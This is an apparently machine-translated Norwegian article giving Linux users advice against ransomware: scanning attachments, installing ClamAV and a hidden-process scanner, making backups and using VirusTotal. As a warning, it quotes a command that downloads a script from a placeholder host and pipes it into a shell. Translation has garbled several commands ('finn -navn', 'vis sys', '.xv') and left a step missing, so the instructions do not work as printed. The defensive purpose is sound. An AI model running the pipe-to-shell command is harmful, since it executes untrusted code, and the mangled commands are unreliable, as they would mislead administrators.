Ransomware er et av de mer truende problemene i verden av nettverkssikkerhet i dag. Det er skremmende å tenke at noen kan holde dataene dine som gisler. Noen ransomware-infeksjoner krypterer all data på et bestemt volum, og personene bak det krever en viss sum penger før de blir enige om å frigjøre nøkkelen som er nødvendig for å låse opp dataene. Det er spesielt bekymringsfullt for folk som har mye penger investert i dataene sine. Det er imidlertid litt gode nyheter for Linux-brukere.

I de fleste situasjoner er det vanskelig for ransomware-kode å få kontroll over noe mer enn bare brukerens hjemmekatalog. Disse programmene har ikke tillatelse til å kaste bort en hel installasjon. Dette er grunnen til at Linux-løsepenger er mer et problem på servere der operatører alltid har rottilgang. Ransomware burde ikke være et stort problem for Linux-brukere, og det er flere skritt å ta for å forhindre at det skjer med deg.

Metode 1: Forsvare mot angrep i BashCrypt-stil

BasyCrypt er et bevis på begrepet ransomware som viste at det er mulig å infisere serverstrukturer med denne typen ondsinnet kode. Dette gir en grunnlinje for hvordan Linux-ransomwarepakker kan se ut. Selv om de for tiden er uvanlige, fungerer de samme slags sunn fornuftige forebyggende tiltak for serveradministratorer av andre plattformer like bra her. Problemet er at det i bedriftsmiljøer kan være et stort antall forskjellige personer som bruker et vertssystem.

Hvis du driver en e-postserver, kan det være veldig vanskelig å hindre folk i å gjøre tåpelige ting. Gjør ditt beste for å minne alle på å ikke åpne vedlegg de ikke er sikre på, og skann alltid skadelig programvare alt det aktuelle. En annen ting som virkelig kan bidra til å forhindre slike angrep, kommer fra å se hvordan du installerer binærfiler med wget. Naturligvis mangler e-postserveren sannsynligvis et skrivebordsmiljø helt, og du bruker sannsynligvis wget, apt-get, yum eller pacman til å administrere pakker som kommer over. Det er veldig viktig å se på hvilke arkiver som brukes i disse installasjonene. Noen ganger ser du enten en kommando som vil at du skal utføre noe sånt som wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh, eller det kan være inne i et skallskript. På ingen måte må du ikke kjøre det hvis du ikke vet hva datalageret er til.



Metode 2: Installere en skannerpakke

Flere deler av åpen kildekode-skanningsteknologi eksisterer. ClamAV er den klart mest kjente, og du kan installere den på mange apt-baserte distribusjoner ved å bruke:

sudo apt-get install clamav

Når den er installert, bør man clamav forklare bruken på vanlig språk. Husk at mens den kan skanne og fjerne infiserte filer, kan den faktisk ikke fjerne smittsom kode fra en fil. Dette er en alt eller ingenting situasjon.

Det er en annen skanner du kanskje ikke er kjent med, men det er nyttig hvis skjulte prosesser er det som skremmer deg. Igjen, hvis du bruker en apt-basert distribusjon, kan du utstede denne kommandoen for å installere skjermen som ikke vises:

sudo apt-get install vis

Når den er installert, skriver du inn:

sudo vis sys

Dette vil gjøre en full skanning av systemet ditt for skjulte prosesser.

Metode 4: Hold rene sikkerhetskopier tilgjengelig

Selv om dette ikke engang burde være et problem, siden alle alltid bør ta sikkerhetskopier, kan det å ha gode sikkerhetskopier umiddelbart fjerne ransomware. Det som er veldig lite løsepenger på Linux-plattformen, har en tendens til å angripe filer med utvidelser som er spesifikke for webutviklingsplattformer. Dette betyr at hvis du har massevis av .php-, .xml- eller .js-kode, vil du spesifikt sikkerhetskopiere dette. Vurder denne følgende kodelinjen:

tar -cf backups.tar $ (finn -navn '* .ruby' -eller -navn '* .html')

Dette skal opprette en stor båndarkivfil for hver fil med .ruby- og .html-utvidelsene i en filstruktur. Deretter kan den flyttes til en annen midlertidig underkatalog for utvinning for å sikre at opprettelsen av den fungerte riktig.

Dette båndarkivet kan og bør flyttes til et eksternt volum. Du kan selvfølgelig bruke .bz2, .gz eller .xv komprimering før du gjør det. Det kan være lurt å lage speilvendte sikkerhetskopier ved å kopiere den til to forskjellige volumer.

Metode 5: Bruke nettbaserte skannere

Kanskje du har lastet ned en RPM- eller DEB-pakke fra et nettsted som lover å inneholde nyttig programvare. Programvare distribueres også via 7z eller komprimerte tarfiler også. Mobilbrukere kan også motta Android-pakker i APK-format. Det er enkelt å skanne disse med et verktøy direkte i nettleseren din. Pek det til https://www.virustotal.com/, og når siden lastes, trykk 'Velg fil' -knappen. Før du laster opp, må du huske at dette er en offentlig server. Selv om det er trygt og drives av Alphabet Inc, overfører det filer offentlig, noe som kan være et problem i noen super-sikre miljøer. Det er også begrenset til 128 MB filer.

Velg filen din i boksen som kommer opp, og velg åpen. Filnavnet vises i linjen ved siden av knappen etter at boksen forsvinner.

Klikk på det store blå 'Skann det!' knapp. Du vil se en annen rute som indikerer at systemet laster opp filen din.

Hvis noen allerede har sjekket ut filen på forhånd, vil den varsle deg om forrige rapport. Den anerkjenner dette basert på en SHA256-sum, som fungerer på samme måte som de samme Linux-kommandolinjeverktøyene du er vant til. Hvis ikke, vil den kjøre en full skanning med 53 forskjellige skanningsprogrammer. Noen få av dem kan gå ut når filen kjøres, og disse resultatene kan med sikkerhet ignoreres.

Noen programmer kan gi andre resultater enn andre, så det er lett å luke ut falske positive med dette systemet. Det beste er at den fungerer mellom forskjellige plattformer, noe som gjør den like attraktiv uansett hvilken distribusjon du har på forskjellige enheter. Det fungerer også like bra fra mobile distribusjoner som Android, og det er derfor en fin måte å inspisere APK-pakker før du bruker dem.

4 minutter lest